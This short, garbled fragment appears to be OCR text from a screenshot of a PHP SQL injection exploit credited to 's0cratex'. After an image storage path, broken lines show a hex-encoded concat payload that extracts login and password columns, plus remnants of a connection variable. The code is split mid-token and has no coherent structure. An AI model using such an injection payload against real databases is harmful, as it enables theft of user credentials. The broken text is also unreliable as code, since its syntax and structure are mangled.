
 -- by s0cratex\n"
;
---------------\n\n"
;
ncat(0x7330633a3a,login,0x3a3a,password,0x3a3a),nu
n"
)
;
(
$cnx
)
;
}